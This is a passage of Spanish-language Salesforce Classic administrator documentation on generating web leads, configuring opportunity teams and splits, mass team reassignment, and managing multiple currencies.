## Generar prospectos desde su sitio Web para sus equipos de ventas

Genere automáticamente hasta 500 prospectos al día con los datos de prospección procedentes de los visitantes del sitio Web de su compañía. Cuando configura Prospecto Web, Salesforce captura clientes potenciales que proporcionan información de contacto. También puede redirigir clientes potenciales a otras páginas Web críticas para el éxito de la campaña.

- **1.** En Configuración, ingrese *Prospectos Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Prospectos Web**.
- **2.** Haga clic en **Modificar** para activar o cambiar los parámetros de Prospectos Web.
- **3.** Si desea automatizar respuestas por email a clientes potenciales, seleccione una plantilla de respuesta automática. Si configura reglas de respuesta para utilizar plantillas de email diferentes según la información que proporcionan los clientes potenciales, la plantilla de respuesta predeterminada se utiliza cuando no se aplica ninguna regla de respuesta automática. Las plantillas debe estar marcadas como Disponible para el uso.
- **4.** Guarde sus cambios.
- **5.** Para crear un formulario que captura detalles de clientes potenciales en su sitio Web, haga clic en **Crear formulario de prospecto Web** y, a continuación, seleccione los campos que desea incluir.

## **6.** Seleccione los campos que desee incluir en su formulario de prospectos Web: Utilice las flechas Agregar y Quitar para mover los campos en la lista Campos disponibles y utilizar las flechas Arriba y Abajo para modificar el orden de los campos en el formulario.

- **•** Seleccione el campo Campaña.
- **•** En el caso de organizaciones que utilizan varias divisas, agregue el campo Divisa del prospecto si agrega cualquier campo de importe en divisas; de lo contrario, todos los importes se capturarán en la divisa de la compañía.
- **•** Utilice una lista de selección múltiple para permitir que los clientes potenciales expresen su interés en varios productos.
- **•** En el caso de organizaciones que utilizan tipos de registro de prospectos, seleccione el campo Tipo de registro de prospecto si desea que los usuarios seleccionen tipos de registro para prospectos generados en la Web.
- **7.** Si su organización utiliza el sistema de traducción o ha cambiado el nombre de las fichas, elija el idioma para las etiquetas en el formulario de prospecto Web. El origen del formulario de Prospecto Web siempre aparece en el idioma personal.
- **8.** Especifique la URL completa a la que se dirigirán los clientes una vez hayan enviado su información, por ejemplo, la página de inicio de una compañía de la página de agradecimiento y haga clic en **Generar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar la opción de prospectos Web:

**9.** Copie el código HTML generado y proporcióneselo al administrador de su compañía para que la incorpore a su sitio Web.

#### **10.** Haga clic en **Finalizar**.

Para probar el formulario de caso Web, agregue la línea <input type="hidden" name="debug" value="1"> a su código. Esta línea le enviará a una página de depuración cuando envíe el formulario. Elimine esta línea antes de publicar la página Prospecto Web en su sitio Web.

Los prospectos que se generan desde el sitio Web se marcan inicialmente con el "estado predeterminado" especificado en la lista de selección Estado del prospecto. En el caso de prospectos Web que se generan como parte de una campaña, el estado de miembro de los prospectos nuevos se fija en el valor Estado del miembro que se especifica en el formulario o en el estado de miembro "predeterminado" si el campo Estado del miembro no se incluye en el formulario.

Además, todos los prospectos nuevos se marcan como "No leídos" y se cambian a "Leídos" cuando el propietario del prospecto lo consulta o modifica. Los usuarios pueden seleccionar la vista de lista Mis prospectos no leídos para localizar rápidamente todos los prospectos nuevos.

Nota: El formato de los campos de fecha y divisa obtenidos online se toma de la configuración predeterminada de su organización: Configuración regional predeterminada y Configuración regional de divisa.

El límite diario de solicitudes de prospectos Web es 500. Si su organización excede el límite diario de prospectos Web, el creador de prospectos predeterminado (especificado en la página de configuración de prospectos Web) recibe la información del prospecto adicional por email. Consulte [¿Cuántos prospectos se pueden capturar desde el sitio Web?](#page-1351-0) en la página 1346 para obtener información adicional acerca de los límites de Prospecto Web.

Si no pudiera generarse un nuevo prospecto debido a errores en la configuración del prospecto Web, el servicio de atención al cliente será notificado acerca del problema para poder ayudarle a resolverlo.

Salesforce ejecuta reglas de validación de campos antes de crear registros enviados a través de prospectos Web y sólo crea registros que tienen valores válidos.

Todos los campos necesarios para todos deben tener un valor antes de que se pueda crear un registro mediante prospectos Web.

Salesforce no admite campos de área de texto enriquecido (ATR) en formularios de prospectos Web. Si utiliza campos ATR en sus formularios, cualquier información que ingrese en ellos se guardará como texto normal cuando se cree el prospecto.

#### CONSULTE TAMBIÉN

[Directrices para la configuración de Prospecto Web](#page-1925-1) [Conceptos de prospectos Web](#page-1925-0)

# Personalización de equipos de ventas

# <span id="page-1928-0"></span>Personalización de equipos de oportunidades

## PERMISOS DE USUARIO



## EDICIONES

ponible en: Salesforce ssic y Lightning erience

configuración para los vipos de oportunidades á disponible en: esforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Haga que los equipos de oportunidades trabajen mejor para su negocio personalizando las funciones de equipo, los formatos de páginas y otros aspectos para los equipos de oportunidades.

Nota: Los equipos de oportunidades están disponibles en Lightning Experience pero debe cambiar a Salesforce Classic para utilizar algunas funciones relacionadas, como las divisiones de oportunidad o para acceder a la configuración de los equipos de oportunidades. Para obtener más información, revise las limitaciones de Lightning Experience en las funciones de ventas.

Un equipo de oportunidades es un conjunto de usuarios que a menudo trabajan juntos en oportunidades de ventas. Un equipo de oportunidades normal puede incluir el gestor de cuentas, el representante de ventas y el asesor de preventa.

Cuando [se activan las ventas en equipo,](#page-1929-0) puede personalizar equipos de oportunidades para su organización.

**•** Cree un campo personalizado para el equipo de oportunidades que aparecerá en la página Miembro del equipo de oportunidades y que se puede incluir en reportes del equipo de oportunidades. Puede crear un máximo de 50 campos personalizados.

Nota: Si elimina un campo personalizado, se eliminarán también los filtros que utilizan el campo personalizado y el resultado de las reglas de asignación o distribución que se basan en los datos del campo personalizados podría cambiar.

- **•** Defina y active reglas de validación que los datos del equipo de oportunidades deban cumplir para que un usuario pueda guardar el registro.
- **•** Cree reglas de flujo de trabajo.
- **•** [Defina funciones del equipo de oportunidades](#page-1930-0) para su organización.
- **•** [Sustituya globalmente funciones de equipo existentes](#page-1930-1).
- **•** Agregue un vínculo o botón personalizado al equipo de oportunidades.
- **•** [Personalice el formato de página de miembro del equipo de oportunidades](#page-1931-0), agregando campos personalizados, botones, vínculos o listas relacionadas personalizables.
- **•** Modifique las propiedades de la lista relacionada Equipo de oportunidades en cada formato de página.

Para mostrar información de miembros del equipo de oportunidades en una página principal, debe vincular el miembro del equipo y el principal. Por ejemplo, para mostrar información de miembros del equipo en la página de detalles de la cuenta relacionada, agregue un campo de búsqueda personalizado denominado Cuenta al [editor de Equipo de oportunidades](#page-1931-0) y, a continuación, establezca este campo como la cuenta principal para cada miembro del equipo de oportunidades.

- **•** Cree tipos de reporte personalizados para equipos de oportunidades.
- **•** Defina y active el código Apex que se ejecuta antes o después de que sucedan eventos específicos de lenguaje de manipulación de datos (DML), como antes de insertar registros de equipo de oportunidades en la base de datos o después de eliminar registros.

Nota: Existen algunas limitaciones para equipos de oportunidades.

- **•** No puede crear una búsqueda para un objeto, como una cuenta, en un miembro del equipo de oportunidades.
- **•** Las reglas de validación y los desencadenadores de Apex no son compatibles cuando un usuario agrega su equipo de oportunidades en una oportunidad.

#### CONSULTE TAMBIÉN

<span id="page-1929-0"></span>[Equipos de oportunidades](#page-1430-0) [Habilitación de ventas en equipo](#page-1929-0)

## Habilitación de ventas en equipo

La habilitación de ventas en equipo proporciona a los usuarios acceso para crear y utilizar equipos de oportunidades en oportunidades. Los equipos de oportunidades están disponibles en Lightning Experience pero debe cambiar a Salesforce Classic para acceder a la configuración de los equipos de oportunidades.

- **1.** Desde Configuración, ingrese *Configuración de equipo de oportunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de equipo de oportunidades**.
- **2.** Seleccione Habilitar las ventas en equipo y haga clic en **Guardar**.
- **3.** Seleccione los formatos de página de oportunidades que mostrará la nueva lista relacionada Equipo de oportunidades.
- **4.** Para asegurarse de que los usuarios con formatos de página personalizados ven la lista relacionada, seleccione Agregar listas relacionadas personalizadas a usuarios.
- **5.** Haga clic en **Guardar**.

Cuando la venta en equipo está activada, puede agregar campos personalizados, vínculos y botones personalizados, reglas de validación y de flujo de trabajo y desencadenadores de Apex a equipos de oportunidades. También puede modificar los formatos de página del equipo de oportunidades, crear tipos de reportes personalizados para equipos de oportunidades y activar Divisiones de oportunidad.

#### CONSULTE TAMBIÉN

[Personalización de equipos de oportunidades](#page-1928-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar las ventas en equipo:

## <span id="page-1930-0"></span>Personalización de funciones del equipo de oportunidades

Cada miembro del equipo de oportunidades tiene una función en esa oportunidad, como Gestor de cuentas o Representante de ventas. Puede personalizar las funciones del equipo de oportunidades para su organización.

- **1.** En Configuración, ingrese *Funciones del equipo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones del equipo**.
- **2.** Modifique los valores de la lista de selección para las funciones de equipo existentes. (Si existe la función de propietario de la oportunidad, no la modifique; es necesario para las divisiones de oportunidad.)
	- Nota: Los equipos de oportunidades comparten funciones con los equipos de cuentas. De modo que, si elimina una función del equipo de oportunidades, esa función no estará incluida como función del equipo de cuentas.

#### <span id="page-1930-1"></span>CONSULTE TAMBIÉN

[Personalización de equipos de oportunidades](#page-1928-0)

## Sustituir funciones del equipo de oportunidades

Configure funciones para miembros del equipo de oportunidades que reflejen los procesos y necesidades comerciales de su organización.

Nota: Los equipos de oportunidades están disponibles en Lightning Experience pero debe cambiar a Salesforce Classic para personalizar las funciones de su equipo de ventas. Para obtener más información, revise las limitaciones de Lightning Experience en las funciones de ventas.

Si ha cambiado las funciones del equipo de oportunidades, puede actualizar globalmente los valores en todos los registros existentes, sustituyendo los valores de listas de selección. En Configuración, ingrese *Reemplazar las funciones del equipo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reemplazar las funciones del equipo**.

Si existe la función de propietario de la oportunidad, no la modifique; es necesario para las divisiones de oportunidad.



#### CONSULTE TAMBIÉN

[Personalización de equipos de oportunidades](#page-1928-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar funciones de equipo:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar funciones de equipo:

## <span id="page-1931-0"></span>Modificar formatos con varias líneas de equipos de oportunidades

Puede especificar qué campos aparecen en la página con varias líneas de miembros del equipo de oportunidades. Para ver esta página, [agregue un nuevo miembro](#page-1431-0) a un equipo de oportunidades.

- **1.** Desde los parámetros de gestión de objetos para equipos de oportunidad, vaya a Formatos de página.
- **2.** Junto al nombre de un formato de página de equipo de oportunidades, haga clic en **Modificar**.
- **3.** Haga clic en **Modificar formato con varias líneas** en la esquina superior derecha.
- **4.** Mueva los campos entre Campos disponibles y Campos seleccionados.
	- **•** Para personalizar qué campos aparecen en el formato, seleccione uno o más campos en Campos disponibles y haga clic en **Agregar** o **Eliminar**.
	- **•** Para ordenar campos en el formato, seleccione uno o más campos en Campos seleccionados y haga clic en **Arriba** o **Abajo**.
	- **•** Para seleccionar varios campos de forma individual, utilice CTRL+clic.
	- **•** Para seleccionar varios campos como grupo, utilice Mayús+clic.
- **5.** Haga clic en **Guardar** para aplicar los cambios.

## CONSULTE TAMBIÉN

[Personalización de equipos de oportunidades](#page-1928-0)

## Desactivación de venta en equipo

La desactivación de la venta en equipo elimina todos los equipos de oportunidades de todas las oportunidades y elimina los equipos de oportunidades predeterminados. Cambie a Salesforce Classic para acceder a la configuración de los equipos de oportunidades.

- Nota: Si Divisiones de oportunidad está activado, debe desactivarlas antes de desactivar las ventas en equipo. Desactivar Divisiones de oportunidad elimina de forma permanente todos los datos divididos de la organización.
- **1.** Elimine campos personalizados, vínculos y botones personalizados, formatos de página, reglas de validación y de flujo de trabajo o desencadenadores de Apex que haya agregado a equipos de oportunidades. Debe eliminar también cualquier reporte personalizado que incluye información del equipo de oportunidades y desinstalar cualquier paquete de Apex que utilice equipos de oportunidades.
- **2.** Desde Configuración, ingrese *Configuración de equipo de oportunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de equipo de oportunidades**.
- **3.** Seleccione Desactivar ventas en equipo y haga clic en **Guardar**.
- **4.** Active Sí en la solicitud y haga clic en **Aceptar**. Se eliminarán todos los equipos de oportunidades asignados a oportunidades y todos los equipos de oportunidades predeterminados para siempre.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para modificar formatos con varias líneas de equipos de oportunidades:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para desactivar las ventas en equipo:

Nota: No puede desactivar las ventas en equipo si se hace referencia a miembros del equipo en Apex. En código Apex, el campo Miembro de equipo está representado como OpportunityTeamMember.

#### CONSULTE TAMBIÉN

[Personalización de equipos de oportunidades](#page-1928-0)

## Requisitos previos para activar divisiones de oportunidad

Antes de activar Divisiones de oportunidad, existen algunas condiciones que hay que comprobar y evaluar.

#### **Tiempo disponible**

La activación de Divisiones de oportunidad inicia un proceso que configura las divisiones en cada oportunidad de su organización, no solo en las que están abiertas. Dependiendo del número de registros de oportunidades que tenga, este proceso puede llevar horas. Podrá seguir trabajando con Salesforce mientras el proceso se está realizando, pero una mejor opción sería iniciar el proceso al final del día y dejarlo que se realice durante las horas nocturnas.

#### **Divisas inactivas**

Si su organización tiene divisas inactivas que han estado activas en el pasado, lo más probable es que tenga registros de oportunidades que usen dichas divisas. Estos registros serán parte del proceso de activación de las divisiones, pero el hecho de que la divisa esté inactiva provocará que falle el proceso. Existen varias medidas que puede tomar para ayudar a prevenir el fallo o solucionarlo si se produce.

- **•** Cambie la divisa inactiva de los registros de oportunidades asociados a una divisa activa.
- **•** Haga que la divisa inactiva quede activa durante la activación de las divisiones (puede volverla a dejar inactiva de nuevo una vez finalice el proceso).
- **•** Elimine las oportunidades con la divisa inactiva. Esta solución es la mejor si su organización tiene solo algunas oportunidades con una divisa inactiva y no las necesita para fines históricos o de creación de reportes.

#### **Operaciones masivas en curso**

Si está realizando una operación masiva, como una transferencia masiva o una reasignación masiva de miembros de equipos, la activación de Divisiones de oportunidad al mismo tiempo puede hacer que la activación falle. La solución es asegurarse de que cualquier operación masiva haya terminado antes de activar Divisiones de oportunidad.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# <span id="page-1933-0"></span>Activar tipos de división y divisiones de oportunidad

Si activa divisiones de oportunidad, cambiará los registros de oportunidades existentes en la organización. El proceso puede llevar tiempo, dependiendo del número de registros, pero hace que las divisiones estén disponibles para cada oportunidad.



Nota: Debe activar la venta en equipo para poder activar las divisiones de oportunidad.

Cuando activa Divisiones de oportunidad, una secuencia de comandos aplica los cambios. Si su organización contiene gran cantidad de oportunidades, la secuencia de comandos puede tardar varias horas en realizarse. Mientras se esté ejecutando, puede seguir realizando otras tareas en Salesforce. Las notificaciones de email automatizadas le mantendrán actualizado sobre el estado de la secuencia de comandos.

A continuación se detalla la forma en que el registro de oportunidad cambia cuando activa Divisiones de oportunidad.

**•** El propietario de la oportunidad se incluye en todos los equipos de oportunidades. Como la función Propietario de la oportunidad es esencial para las divisiones, no podrá eliminarla.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar las divisiones de oportunidad:

**•** "Personalizar aplicación"

- **•** Si activa los tipos de división que sumen un 100%, los nuevos registros de divisiones de oportunidad incluirán una entrada predeterminada para el propietario, que inicialmente recibe el 100% del importe de la división. (Estos registros adicionales requieren más almacenamiento de datos. Para ver cómo afecta este requisito de almacenamiento adicional a su organización, busque "Seguimiento de recursos" en la Ayuda de Salesforce.)
- $\triangledown$  Nota: La secuencia de comandos desactiva temporalmente desencadenadores, reglas de flujos de trabajos y de validación para registros de equipos de oportunidad, reasignación masiva de miembros del equipo de oportunidades y transferencia masiva de cuentas y oportunidades.
- **1.** Desde Configuración, ingrese *Divisiones de oportunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Configurar divisiones de oportunidad**.
- **3.** Para reflejar mejor su proceso de negocio, haga cualquiera de las siguientes acciones.
	- **•** Desactive o cambie el nombre de las divisiones Ingresos y Superposición predeterminadas, que se basan en el campo Oportunidad - Importe. (Estos tipos de división predeterminados no se pueden eliminar.)
	- **•** Haga clic en **Agregar un nuevo tipo de división** para aplicar la división a otro campo de divisa y especificar si las divisiones deben sumar un total del 100% de ese campo.

Sugerencia: No es posible tener más de cinco tipos de divisiones, incluyendo los tipos de divisiones inactivos. Para desactivar temporalmente, eliminar permanentemente o cambiar el nombre de tipos de división en cualquier momento, basta con volver a la página de configuración Divisiones de oportunidad y hacer clic en **Modificar tipos de divisiones**. La eliminación de tipos de divisiones también eliminará los datos de las divisiones, pero no su desactivación.

- **4.** Haga clic en **Guardar**.
- **5.** Seleccione los formatos de página que mostrarán la lista relacionada Divisiones de oportunidad.
- 6. Para asegurarse de que los usuarios con formatos de página personalizados ven la lista relacionada, seleccione Agregar listas relacionadas personalizadas a usuarios.
- **7.** Haga clic en **Guardar**.
- **8.** Después de que Salesforce muestra un mensaje indicando que las divisiones están activadas, haga clic en **Permitir a los usuarios añadir miembros a los equipos de oportunidad mientras que se editan las divisiones** para activar cambios rápidamente en

esos equipos. (Cuando esta opción no está seleccionada, deben agregarse los usuarios al Equipo de oportunidad antes de que puedan añadirse a una División de oportunidad.)

Sugerencia: Para permitir que los usuarios incluyan divisiones en los pronósticos, consulte [Activar tipos de pronóstico para](#page-1980-0) [pronósticos de colaboración.](#page-1980-0)

# Creación de tipos de división personalizados para divisiones de oportunidad

Cree divisiones de oportunidad personalizadas en campos de divisa de oportunidad para reflejar mejor sus operaciones de negocio.

Haga contacto con Salesforce para habilitar tipos de división personalizados para su organización.

- Nota: Los cambios en tipos de división de oportunidad se realizan mediante un proceso en segundo plano. Se le notificará por email una vez que el proceso haya acabado. Le recomendamos que no modifique ninguna división de sus oportunidades hasta que no se hayan realizado los cambios.
- **1.** Desde Configuración, ingrese *Divisiones de oportunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración** y luego haga clic en **Modificar tipos de divisiones**.
- **2.** Haga clic en **+ Agregar un nuevo tipo de división**.
- **3.** Si no desea que el tipo de división todavía sea visible para los usuarios, cancele la selección de **Activo**.
- **4.** ingrese un nombre para el tipo de división. El nombre es visible para los usuarios cuando el tipo de división está activo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para crear tipos de división personalizados para oportunidades:

- **•** "Personalizar aplicación"
- **5.** Seleccione un campo al que aplicar la división. Puede aplicar la división a la mayoría de campos de divisa creados en oportunidades, incluidos campos de divisa personalizados y campos de resumen, pero no campos de divisa de fórmula.
- **6.** Si desea que el total de divisiones de este tipo sea del 100%, seleccione **Total del 100%**. El total de crédito de los miembros del equipo directamente responsables de la oportunidad normalmente debería ser del 100%.
- **7.** Haga clic en **Guardar**.

# Modificar formatos con varias líneas de divisiones de oportunidad

Personalice los campos que Salesforce muestra cuando los usuarios modifican divisiones de oportunidad.

- Nota: No es posible agregar campos de texto enriquecido o listas de selección con múltiples selecciones al formato con varias líneas en divisiones de oportunidad. Los campos de texto enriquecido y las listas de selección con múltiples selecciones solo pueden modificarse en la página de detalles de la división de oportunidad.
- **1.** Desde los parámetros de gestión de objetos para divisiones de oportunidad, vaya a Formatos de página.
- **2.** Junto al nombre del formato, haga clic en **Modificar**.
- **3.** Haga clic en **Modificar formato con varias líneas**en la esquina superior derecha y, a continuación, agregue y organice los campos que desea mostrar.
- **4.** Haga clic en **Guardar**.

# Desactivar o eliminar tipos de divisiones

Oculte temporalmente tipos de división o elimínelos permanentemente.

La desactivación de un tipo de división lo elimina de la interfaz de Salesforce pero mantiene los datos subyacentes, por lo que puede reactivarlo rápidamente en otro momento.

La eliminación de un tipo de división elimina permanentemente todos los datos relacionados. Por lo general, deberá eliminar tipos de división si ha alcanzado el máximo de cinco y desea sustituir un tipo por otro. Sin embargo, también puede eliminar un tipo de división poco utilizado para reducir los requisitos de almacenamiento de su organización.

- **1.** Desde Configuración, ingrese *Divisiones de oportunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Modificar tipos de división**
- **3.** Realice una de las siguientes acciones y, a continuación, haga clic en **Guardar**.
	- **•** Para desactivar un tipo de división, cancele la selección de la casilla de verificación de la columna Activo.
	- Para eliminar un tipo de división, haga clic en <sub>mie</sub> en la columna Eliminar. (Si su a organización contiene gran cantidad de oportunidades, la secuencia de comandos que elimina los tipos de división puede tardar varias horas.)

#### CONSULTE TAMBIÉN

[Desactivar divisiones de oportunidad](#page-1936-0) [Activar tipos de división y divisiones de oportunidad](#page-1933-0)



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

#### PERMISOS DE USUARIO

Para modificar formatos:

- **•** "Personalizar aplicación"
- **•**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para deshabilitar o eliminar tipos de división:

# <span id="page-1936-0"></span>Desactivar divisiones de oportunidad

Si su organización no las utiliza, puede desactivar Divisiones de oportunidad completamente. Sin embargo, la desactivación también elimina algunos tipos de datos relacionados y es un proceso que no se puede deshacer.

Si desactiva completamente Divisiones de oportunidad tiene este resultado:

- **•** Se eliminan las divisiones de todas las oportunidades de la organización.
- **•** Se eliminan los reportes divididos.
- **•** Los reportes personalizados creados usando plantillas de reportes divididos siguen apareciendo en la ficha Reportes, pero no podrá acceder a ellos.
- Advertencia: La desactivación Divisiones de oportunidad es irreversible; no podrá recuperar datos de divisiones perdidos.
- **1.** Desde Configuración, ingrese *Divisiones de oportunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Desactivar divisiones de oportunidad**.

Si la organización contiene gran cantidad de oportunidades, la secuencia de comandos que desactiva las divisiones puede tardar varias horas.

# Actualizar miembros del equipo en varios registros

Si su organización de Salesforce utiliza equipos de cuentas o equipos de oportunidades, mantenga sus registros actualizados de forma sencilla. Utilice los asistentes de reasignación de equipos masiva para agregar, eliminar y sustituir miembros de equipos en varios registros al mismo tiempo.

**1.** En Configuración, ingrese *Reasignación masiva* en el cuadro Búsqueda rápida y, a continuación, seleccione **Equipos de cuentas de reasignación masiva** o **Equipos de oportunidades de reasignación masiva**.

Aparece la página Paso 1 del asistente.

- **2.** Complete el asistente como se indica.
- **3.** Revise el número de registros cambiados y luego haga clic en **Hecho** para salir del asistente.

#### <span id="page-1936-1"></span>CONSULTE TAMBIÉN

[Consideraciones para actualizar miembros del equipo en varios registros](#page-1936-1) [Personalización de equipos de oportunidades](#page-1928-0)

# Consideraciones para actualizar miembros del equipo en varios registros

Antes de utilizar un asistente de reasignación de equipos en masa, tenga en cuenta algunos puntos clave.

- **•** Si no ve la opción **Reasignación masiva de equipos de cuentas** o **Reasignación masiva de equipos de oportunidades** en Configuración, vaya a la página Cuentas u Oportunidades y, a continuación, haga clic en la opción en la sección Herramientas.
- **•** Si Divisiones de oportunidad está activado y quita un miembro de equipo asignado a una división debe sumar un 100%, el porcentaje de miembros eliminado se transfiere al propietario de la oportunidad. No puede eliminar el propietario de la oportunidad.
- **•** Cuando está seleccionando los miembros del equipo para cambiar en registros:

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para desactivar las divisiones de oportunidad:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para actualizar miembros del equipo de forma masiva:

**•** "Utilizar asistentes de reasignación de equipos"

- **–** Para los equipos de cuentas, seleccione el acceso adecuado a cuentas, contacto, casos y oportunidades.
- **–** Para equipos de oportunidades, seleccione el acceso apropiado a las oportunidades. A continuación complete todos campos personalizados que se hayan definido y agregado al formato de página del equipo de oportunidades.

# Gestión de divisas

# <span id="page-1937-0"></span>Gestionar varias divisas

Su organización puede configurar la función para utilizar varias divisas en oportunidades, pronósticos, presupuestos, reportes y demás datos.

- **1.** [Habilite varias divisas](#page-1938-0) para su organización.
- **2.** Para designar la divisa de su compañía, en Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas** y a continuación haga clic en **Cambiar divisa de la compañía**.
- **3.** Para activar más divisas para su organización, haga clic en **Nueva** en la lista relacionada Divisas activas.
- **4.** Para utilizar tipos de cambio con fecha, [active la gestión avanzada de divisa.](#page-1942-0)
- **5.** Configure tipos de cambio para divisas nuevas. Consulte [Modificar tipos de cambio](#page-347-0). Si la gestión avanzada de divisas está activada, consulte [Modificación de tipos de cambio con fecha](#page-1944-0) en la página 1939.

## Uso de varias divisas

Las organizaciones internacionales puede utilizar varias divisas en oportunidades, pronósticos, reportes, presupuestos y otros campos de divisa. El administrador define la "divisa de la compañía" que refleja la sede central de la compañía. El administrador también mantiene la lista de divisas activas y sus tipos de conversión respecto a la divisa de la compañía. Las divisas activas representan a los países en los que la organización desarrolla su actividad de negocio. Solo se pueden utilizar las divisas activas en los campos de importe de divisas.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

**•** "Personalizar aplicación"

Cada usuario tiene una divisa personal que se utiliza como la divisa predeterminada en cuotas, pronósticos [dependiendo de la versión](#page-1519-0) [de pronóstico que utilice\)](#page-1519-0), oportunidades, presupuestos y reportes. Los usuarios pueden también crear oportunidades e ingresar importes utilizando otras divisas activas.

Todos los registros de objeto estándar y personalizados con campos de divisa tienen un campo que especifica la divisa a utilizar para todos los campos de importe en ese registro. (Haga clic en **Modificar** para mostrar este campo modificable de Divisa en un registro.) Por ejemplo, puede establecer la Divisa de cuenta como "USD: Dólares de EE.UU." de modo que los Ingresos anuales aparecen en dólares para una de sus cuentas americanas. Todos los importes de divisas aparecen en la divisa predeterminada del registro. Los administradores pueden elegir si mostrar también, entre paréntesis, la divisa personal del usuario si es diferente a la divisa del registro. Cuando cambia la divisa predeterminada de un registro, los importes de divisa no se convierten. Simplemente muestran el nuevo código de divisa.

 $\boldsymbol{\sigma}$ Nota: Si su organización utiliza [la gestión avanzada de divisa](#page-1941-0), la fecha de cierre de la oportunidad determina qué tipo de conversión utilizar al mostrar importes de divisa.

Dependiendo de su versión de pronóstico, los importes de divisa previstos se convierten a la divisa personal del usuario. Además, para los administradores, las oportunidades, las pronósticos, los presupuestos y otros datos de su equipo se convierten y se resumen en la

divisa personal del administrador. El administrador puede también examinar para ver los datos en la divisa nativa. Todas las conversiones y los resúmenes se producen de forma automática.

Los importes en reportes se muestran en sus divisas originales, pero pueden mostrarse en cualquier divisa activa. Puede cambiar la divisa que se utiliza para los totales del reporte seleccionando una divisa en **Mostrar** > **Divisas**. El valor predeterminado es su divisa personal. Para cualquier importe, puede elegir mostrar la columna Convertido (por ejemplo, Ingresos anuales convertidos) que muestra importes en la divisa que seleccione.

